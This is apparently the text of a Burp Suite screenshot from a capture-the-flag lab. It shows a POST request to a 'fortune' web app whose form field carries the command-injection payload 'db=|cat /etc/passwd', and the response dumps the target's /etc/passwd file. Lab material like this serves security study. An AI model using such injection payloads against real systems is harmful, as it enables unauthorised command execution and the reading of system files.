 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.127
Request
Raw Params Headers Hex
1 POST /select HTTP/1.1
2 Host: 10.10.10.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.127/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 db=|cat /etc/passwd
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
14 </head>
15 <body>
16 <h2>
Your fortune is:
</h2>
17 <p>
<pre>
18
19 root:*:0:0:Charlie &amp;:/root:/bin/ksh
20 daemon:*:1:1:The devil himself:/root:/sbin/nologin
21 operator:*:2:5:System &amp;:/operator:/sbin/nologin
22 bin:*:3:7:Binaries Commands and Source:/:/sbin/nologin
23 build:*:21:21:base and xenocara build:/var/empty:/bin/ksh
24 sshd:*:27:27:sshd privsep:/var/empty:/sbin/nologin
25 _portmap:*:28:28:portmap:/var/empty:/sbin/nologin
26 _identd:*:29:29:identd:/var/empty:/sbin/nologin
27 _rstatd:*:30:30:rpc.rstatd:/var/empty:/sbin/nologin
28 _rusersd:*:32:32:rpc.rusersd:/var/empty:/sbin/nologin
29 _fingerd:*:33:33:fingerd:/var/empty:/sbin/nologin
30 _x11:*:35:35:X Server:/var/empty:/sbin/nologin
31 _switchd:*:49:49:Switch Daemon:/var/empty:/sbin/nologin
32 _traceroute:*:50:50:traceroute privdrop user:/var/empty:/sbin/nologin
33 _ping:*:51:51:ping privdrop user:/var/empty:/sbin/nologin
34 _rebound:*:52:52:Rebound DNS Daemon:/var/empty:/sbin/nologin
35 _unbound:*:53:53:Unbound Daemon:/var/unbound:/sbin/nologin
36 _dpb:*:54:54:dpb privsep:/var/empty:/sbin/nologin
37 _pbuild:*:55:55:dpb build user:/nonexistent:/sbin/nologin
38 _pfetch:*:56:56:dpb fetch user:/nonexistent:/sbin/nologin
39 _pkgfetch:*:57:57:pkg fetch user:/nonexistent:/sbin/nologin
40 _pkguntar:*:58:58:pkg untar user:/nonexistent:/sbin/nologin
41 _spamd:*:62:62:Spam Daemon:/var/empty:/sbin/nologin
42 www:*:67:67:HTTP Server:/var/www:/sbin/nologin
43 _isakmpd:*:68:68:isakmpd privsep:/var/empty:/sbin/nologin
44 _syslogd:*:73:73:Syslog Daemon:/var/empty:/sbin/nologin
45 _pflogd:*:74:74:pflogd privsep:/var/empty:/sbin/nologin
大余安全
Search... 0 matches \n Pretty